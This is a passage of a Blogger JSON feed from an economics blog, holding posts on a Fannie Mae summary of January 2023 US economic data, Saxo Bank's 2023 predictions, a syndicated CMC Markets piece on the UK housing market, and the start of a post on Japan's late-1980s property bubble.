Americans"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWg2euHX2hKr8qrZPI3SUIy07_ZcNtVYf7Kb8OfndtQOKjEl8DGATcVNzOLFbvcrcBewKzU0rNDGdiQ3A7MxJP2Sf-zYDnVi9AM9RvCm540vPYqICw8zOG4qwO2RAGJrS3LEpWe2i1DY6aCxARi9xN_ZqYAIntkA3dOFlnknscf9or2gw0INfjLN7\/s72-c\/image%20chart%20penny.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-4890926801798392136"},"published":{"$t":"2023-03-01T11:48:00.004-05:00"},"updated":{"$t":"2023-03-01T11:48:30.545-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Housing"}],"title":{"type":"text","$t":"Fannie Mae: Economy, Inflation Continue Hot Streak in January "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8IUYLPK30QNckJM9PBPDDZdAyrbNCmOEgsbgyH8XAjt02PpwC73boTgZYNuuDqfAcirHPDMKTTMXH9HL-ueZym_ac4JhrI6x7ytS5HsbFnIgrJbuozmWiZ_dOSUTwA34O1o96bxyYiKjySBpISSNtb2LRLomnQ-trWYmmCiU-B_YzkIbNWc_aQGsM\/s1600\/Cartoon-econ-analyst-whin199_hi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1395\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8IUYLPK30QNckJM9PBPDDZdAyrbNCmOEgsbgyH8XAjt02PpwC73boTgZYNuuDqfAcirHPDMKTTMXH9HL-ueZym_ac4JhrI6x7ytS5HsbFnIgrJbuozmWiZ_dOSUTwA34O1o96bxyYiKjySBpISSNtb2LRLomnQ-trWYmmCiU-B_YzkIbNWc_aQGsM\/s320\/Cartoon-econ-analyst-whin199_hi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEconomy, Inflation Continue Hot Streak in January as New Home Sales Receive Boost from Temporarily Lower Mortgage Rates\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKey Takeaways:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGross domestic product (GDP), adjusted for inflation, increased at a 2.7 percent annualized rate in Q4 2022, according to the second estimate from the Bureau of Economic Analysis (BEA), a downgrade of two-tenths from the advance estimate. The update was due largely to a downward revision to consumer spending that was partially offset by an upward revision to business fixed investment.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPersonal income, adjusted for inflation, was flat in January, according to the BEA. However, due to updated inflation-adjusted tax brackets at the beginning of the year causing a lower effective tax rate compared to December, real disposable personal income rose 1.4 percent. Real personal consumption expenditures were up 1.1 percent. The saving rate moved up two-tenths to 4.7 percent, its highest level in a year, though it remains suppressed compared to pre-COVID levels. The PCE price index rose 0.6 percent in January, a sharp acceleration from the upwardly revised 0.2 percent gain in December. Core PCE and core services less housing also increased 0.6 percent over the month and were up 4.7 percent and 4.6 percent over the year, respectively.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExisting home sales declined 0.7 percent in January to a seasonally adjusted annualized rate (SAAR) of 4.0 million, the lowest level since 2010, according to the National Association of REALTORS®. The inventory of existing homes for sale rose 2.1 percent to 980,000. The months’ supply was flat at 2.9 and the median sales price of existing homes sold was up 0.7 percent from a year ago, the slowest annual growth rate since 2012.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENew single-family home sales rose 7.2 percent to a seasonally adjusted annualized rate of 670,000, the highest rate since March 2022, according to the Census Bureau. We believe the jump likely reflects the temporary decline in mortgage rates and general volatility in the series. New homes for sales dipped 2.9 percent to 439,000, though the number of new homes for sale that are completed rose slightly. The months’ supply declined eight-tenths to 7.9.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe minutes from the Federal Open Market Committee (FOMC) January 31-February 1 meeting showed that committee members viewed economic conditions as generally slowing, and inflationary pressures as moderating but remaining too high. As such, “almost all” participants supported slowing the pace of rate hikes to 25 basis points, though a few participants favored a larger rate hike.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.fanniemae.com\/research-and-insights\/forecast\/economy-inflation-continues-hot-streak-january-new-home-sales-receive-boost-temporarily-lower\" target=\"_blank\"\u003ERead the full research release at Fannie Mae\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4890926801798392136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4890926801798392136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/03\/fannie-mae-economy-inflation-continue.html","title":"Fannie Mae: Economy, Inflation Continue Hot Streak in January "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8IUYLPK30QNckJM9PBPDDZdAyrbNCmOEgsbgyH8XAjt02PpwC73boTgZYNuuDqfAcirHPDMKTTMXH9HL-ueZym_ac4JhrI6x7ytS5HsbFnIgrJbuozmWiZ_dOSUTwA34O1o96bxyYiKjySBpISSNtb2LRLomnQ-trWYmmCiU-B_YzkIbNWc_aQGsM\/s72-c\/Cartoon-econ-analyst-whin199_hi.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-2985379431142085334"},"published":{"$t":"2023-01-01T01:00:00.003-05:00"},"updated":{"$t":"2023-01-01T01:00:00.219-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECONOMIC FORECAST"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Happy New Year! Here Are A Few Outrageous Predictions For 2023."},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjufqvdOPviKyz0C7_bimJjPaXdYYjYySIAUB35y8q7kOy3CbjPi90ioAI-FTZOZpldtllACAF6A1ZvblJDt9Y3P0I07vf81oPz4o3YGrZ9ifewn4-enG2GCynOdnqDBh4qXFGy1KD8re_XAbh97fcrX_2ykvX7DNR3fNH3uqLHyPFHV-I_qeXUsX3Q\/s747\/Chaganomics%20New%20Logos%20BOLD%20CAPS%20SERIF.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"122\" data-original-width=\"747\" height=\"52\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjufqvdOPviKyz0C7_bimJjPaXdYYjYySIAUB35y8q7kOy3CbjPi90ioAI-FTZOZpldtllACAF6A1ZvblJDt9Y3P0I07vf81oPz4o3YGrZ9ifewn4-enG2GCynOdnqDBh4qXFGy1KD8re_XAbh97fcrX_2ykvX7DNR3fNH3uqLHyPFHV-I_qeXUsX3Q\/s320\/Chaganomics%20New%20Logos%20BOLD%20CAPS%20SERIF.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EPredictions from Saxo Bank:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EA country agrees to ban all meat production by 2030\u003C\/b\u003E\u003Cbr \/\u003EIn an effort to become one of the global leaders on the path to net-zero emissions, one country decides to not only put a heavy tax on meat, but to ban domestic production entirely.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EWidespread price controls are introduced to cap official inflation\u003C\/b\u003E\u003Cbr \/\u003EHistory tells us that with the war economy comes rationing and price controls. And this time is no different, as policymakers introduce strict price controls that lead to a range of unintended consequences.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EUK holds UnBrexit referendum\u003Cbr \/\u003E\u003C\/b\u003EFollowing a recession and domestic pressure, the United Kingdom is thrown into political turmoil that will end with a vote to wind back Brexit.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUSDJPY fixed to the USD at 200 as Japan overhauls financial system\u003Cbr \/\u003E\u003C\/b\u003EFollowing the challenges that faced the Japanese Yen in 2022, the Bank of Japan attempts to keep the currency from sliding. Unsuccessful on the long-term, Japan will launch a reset of its entire financial system.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETax haven ban kills private equity\u003Cbr \/\u003E\u003C\/b\u003EWith the war economy comes an increased focus on national interests and sovereign nations' ability to assert themselves. In that regard, the OECD countries turn their attention on tax havens and pull the big guns out, banning them altogether.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.home.saxo\/en-gb\/insights\/news-and-research\/thought-leadership\/outrageous-predictions\" target=\"_blank\"\u003ERead more at Saxo Bank\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2985379431142085334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2985379431142085334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/01\/happy-new-year-here-are-few-outrageous.html","title":"Happy New Year! Here Are A Few Outrageous Predictions For 2023."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjufqvdOPviKyz0C7_bimJjPaXdYYjYySIAUB35y8q7kOy3CbjPi90ioAI-FTZOZpldtllACAF6A1ZvblJDt9Y3P0I07vf81oPz4o3YGrZ9ifewn4-enG2GCynOdnqDBh4qXFGy1KD8re_XAbh97fcrX_2ykvX7DNR3fNH3uqLHyPFHV-I_qeXUsX3Q\/s72-c\/Chaganomics%20New%20Logos%20BOLD%20CAPS%20SERIF.png","height":"72","width":"72"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5072178 -0.1275862"},"georss$box":{"$t":"23.196983963821154 -35.2838362 79.817451636178845 35.0286638"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-736926875794679634"},"published":{"$t":"2022-09-06T12:19:00.002-04:00"},"updated":{"$t":"2022-09-06T12:20:53.879-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Housing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UK"}],"title":{"type":"text","$t":"UK Housing Market September 2022"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50XYyYeCPdc5T0h7Y-r5SV2e2-xp3sSmkkE2UjI5FHRhpEqQFgWSqI9XlN2pv9Bo5D8vAIfdaPLKoFKFyQJ6PZtcWzihbED1ptM22p-087QKwzrFVRr4rfhfP9jauX_aI8x8W1BdIT04yog6VXIraNnnvzEc_nm6jm2Yyq_rxweX1ZumC713bDXLg\/s1280\/1280px-Flag_of_the_United_Kingdom.svg.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50XYyYeCPdc5T0h7Y-r5SV2e2-xp3sSmkkE2UjI5FHRhpEqQFgWSqI9XlN2pv9Bo5D8vAIfdaPLKoFKFyQJ6PZtcWzihbED1ptM22p-087QKwzrFVRr4rfhfP9jauX_aI8x8W1BdIT04yog6VXIraNnnvzEc_nm6jm2Yyq_rxweX1ZumC713bDXLg\/w423-h212\/1280px-Flag_of_the_United_Kingdom.svg.png\" width=\"423\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHurry if you’re selling, halt if you’re buying, stay if you’ve borrowed, finance experts advise.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Office for National Statistics announced on August 17th that UK inflation rose to 10.1%, from 9.4% two months earlier. The Bank of England expects it to further increase, peaking at 13.3% in October. The accompanying higher interest rates, currently at 1.75%, and bleak two-year economic outlook generally means bad news for homebuyers, landlords and renters across the UK.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETop market analysts at \u003Ca href=\"https:\/\/www.cmcmarkets.com\/en-gb\/\"\u003ECMC Markets\u003C\/a\u003E expect interest rates to further rise to 2.25% in September. This directly impacts mortgages on variable rates – around 1 in 5 households in the UK – and another 3.1 million whose fixed-rate periods expire in 2022-2023, according to UK Finance estimates. Borrowers whose repayments are directly linked to the base rate, as set by the Bank of England, will now face mortgage repayments at rates between 3% and 4%, up from 1.75% and 2.75% only five months earlier. This will inevitably spill into rent prices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECMC Markets analysed the latest data for June 2022 from HM Land Registry, published on August 17th, and concluded that the likely tendency for house prices is in a temporary slowdown, which is good news for those waiting a little longer to buy a home.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichael Hewson, Chief Market Analyst at \u003Ca href=\"https:\/\/www.cmcmarkets.com\/en-gb\/\"\u003ECMC Markets\u003C\/a\u003E comments: “Houses sold in June 2022 only increased in price by 1% compared to May, whereas, last year, this constituted a much more generous 5.7% surge. This is only the first month this year for prices to slow down at such a fast rate, so some caution before jumping to conclusions is advised. Remember, house prices may be slowing down, but they are not decreasing. Importantly, since this is transactions data processed at the time, it does not take into account the big leap in interest rates that the Bank of England announced later that month, let alone the even bigger hike in August.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Therefore, despite the soaring inflation and rising consumer prices across the board, UK house prices appear to be trailing behind because demand for homes has generally come to a screeching halt. Most buyers are weathering the storm for a few more months at least, while some are also working out how the cost of living crisis will pan out in the medium term so that the new mortgage is not squeezing their pockets beyond their comfort zone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“For those still keen to get on the property ladder, there are plenty of fixed-rate banking products that can insulate them from the current spiralling interest rates on mortgages. They should, however, prepare for the possibility of being faced with higher-than-expected repayments once the fixed rate period expires, as the new variable rates are at the lender’s discretion. Fixed rates are not a cure-all either, as they may now be set to a higher level to start with.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“The buy-to-let market is equally volatile. Landlords will either pass the increased mortgage repayments onto tenants by increasing their rent or simply sell fast to lock in a better price. Right now though, those already on the property ladder are generally better off staying put rather than moving or re-mortgaging. They would not get a good deal on their old house in this market and may likely end up losing more money overall.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhat did the Bank of England do earlier in August?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Bank of England explained that the rise in interest rates was necessary due to external pressures which are expected to persist. This means that British firms and residents will continue to feel this weight reflected on rising domestic prices, wages outpaced by soaring inflation, and even higher mortgage repayments, despite the Bank’s attempt to widen the borrowing pool through less restrictive mortgage rules.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlthough historic, the Bank’s decision was not a surprise for \u003Ca href=\"https:\/\/www.cmcmarkets.com\/en-gb\/trading-platform\/mt4\"\u003Etrading analysts at CMC Markets\u003C\/a\u003E, a London-headquartered financial services company, who believe the Bank was expected to raise interest rates higher than 1.25% during the June meeting, as a means to keep import inflation in check. This is on the backdrop of a 10% year-to-date depreciation of the British pound sterling against the US dollar and an indication from the Federal Reserve, the US central bank, of a further interest rate increase by 0.5% or 0.75% in September.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichael Hewson comments: “The UK currently fares worse than both the EU and the US. This is due to its closer dependence on energy shocks than the States and less government intervention to soften the blow compared to its European counterparts.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhat’s next and when will things calm down?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOther than adjusting the interest rates to the accurate level to keep abreast of import inflation, the economic projections for the UK paint a bleak outlook for the next two years.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe UK is projected to enter a recession in the final quarter of this year, the Bank of England announced. The country’s economy will contract by 1.25% in 2023 and 0.25% in 2024, however, inflation is becoming a much bigger long-term threat, with unrealistic chances of falling back to the desired 2% much before 2024.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe current political race for the Conservative Party leadership and the consequent fiscal policies promoted by the new British government is a major factor to take into account for any inflation, GDP, and unemployment projections and investment decisions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs it stands with the current measures, inflation is expected to peak at 13.3% in October – a sharper increase than the Bank anticipated in June, originally estimated at 11%. It will continue to rise throughout 2023 only to decline in 2024.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeanwhile, forecasts for the Consumer Price Index (CPI) are less optimistic now, expected to decrease only to 9.5% in the third quarter of 2023, although the Bank anticipates a sharp fall in prices immediately thereafter.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelling prices are set to increase to reflect rising costs while real household post-tax income is expected to plunge in 2022 and 2023. The Bank predicted that core prices will peak at 6.5% this year, meaning that, in the following six months, food and energy will constitute more than half of the headline CPI.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe next meeting for the Monetary Policy Committee, where the Bank of England will decide what the new base interest rates might be, is set for September 15th.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis piece has been syndicated by Chaganomics for \u003Ca href=\" https:\/\/www.cmcmarkets.com\/\" target=\"_blank\"\u003ECMC Markets\u003C\/a\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAbout CMC Markets: CMC Markets is a leading global provider of online financial trading and institutional technology solutions, offering clients the opportunity to trade a broad range of financial instruments through its award-winning spread betting, CFD and share trading platforms*. Established in 1989, headquartered in London and listed on the London Stock Exchange as a constituent of the FTSE 250 index, CMC has offices in Australia, China, Singapore, and across Europe. Over 300,000 active trading and investing clients worldwide trade on the company’s proprietary platforms, native mobile trading apps and MetaTrader 4. Clients can trade on thousands of instruments across forex, indices, commodities, shares, share baskets, ETFs and treasuries. The platform is backed by competitive pricing and dedicated 24-hour customer service, whenever the markets are open.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/736926875794679634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/736926875794679634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/09\/uk-housing-market-september-2022.html","title":"UK Housing Market September 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50XYyYeCPdc5T0h7Y-r5SV2e2-xp3sSmkkE2UjI5FHRhpEqQFgWSqI9XlN2pv9Bo5D8vAIfdaPLKoFKFyQJ6PZtcWzihbED1ptM22p-087QKwzrFVRr4rfhfP9jauX_aI8x8W1BdIT04yog6VXIraNnnvzEc_nm6jm2Yyq_rxweX1ZumC713bDXLg\/s72-w423-h212-c\/1280px-Flag_of_the_United_Kingdom.svg.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-5447605149417408485"},"published":{"$t":"2022-08-30T14:56:00.007-04:00"},"updated":{"$t":"2022-08-30T15:07:09.004-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japan"}],"title":{"type":"text","$t":"Japan's Lost Decade"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeLCSOkwXjj26kWH4RtxWNVmye__bTNpxqkXiBlhDEzDNZoBScMZqa65A1gVBiKsffZZsfbtR3y7NBp1oFOXyO9U4lu1VY4m994lN9ekTFdcy4oHrN2PlBjqzBuSejSJYY5WYqDbaLb_KVtpuALrg5LJ1Cx0zjsmtAPHchhhxxaIBS5lDo4RJID4w\/s477\/image%20chart%20penny.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"477\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeLCSOkwXjj26kWH4RtxWNVmye__bTNpxqkXiBlhDEzDNZoBScMZqa65A1gVBiKsffZZsfbtR3y7NBp1oFOXyO9U4lu1VY4m994lN9ekTFdcy4oHrN2PlBjqzBuSejSJYY5WYqDbaLb_KVtpuALrg5LJ1Cx0zjsmtAPHchhhxxaIBS5lDo4RJID4w\/s320\/image%20chart%20penny.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJust wrapped up an article for a column and I wrote the following: There is a risk that a prolonged slowdown in China could weigh down the rest of the interconnected developed world. There is alot of talk of China’s real estate industry eventually slowing down and mimicking Japan's ten year long “lost decade” that occurred after Japan’s unfathomable price bubble. During that time the paper value of Japan's aggregate real estate was four times that of the United States; the ward Chiyoda-ku was more valuable than Canada and Tokyo’s 280 acre royal palace was considered more valuable than the entire state of California.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThat said, I decide to type up a quick blog post about the mother of all property bubbles, Japan 1986-1991. The Japanese asset price bubble (baburu keiki, \"bubble economy\") was an economic bubble until early 1992, then the price bubble burst and Japan's economy stagnated.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAccording to HBR:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENews reports indicate that in 1988, Japan’s theoretical land value surpassed by four times that of all land in the United States, a country nearly 25 times larger than Japan. Another real estate bulletin: the calculated cash value of a single ward in downtown Tokyo—Chiyoda-ku—could purchase all of Canada. And another: land in Tokyo’s Ginza shopping district is selling for $250,000 a square meter.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmericans who ask themselves how the Japanese managed to buy up a quarter of California’s banking market in such a short time, how they effortlessly outbid all comers for the Rockefeller Group or any of dozens of other major and minor U.S. corporations, or how they are so rapidly and successfully transferring manufacturing onto an international base after decades of insisting that such a thing was impossible, will find large elements of the answer in Tokyo’s real estate listings. The creation of massive amounts of paper assets, the collateralization of them through huge volumes of low-interest lending against such assets, or the realization of cash based on the same assets through the volcanic upwelling of share prices on the Tokyo stock market, and the export of the resulting capital through conversion of the yen into vastly cheapened dollars is a process that defines both how big and far-reaching this new Japanese “money machine” is. It also shows how simply and efficiently it works.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 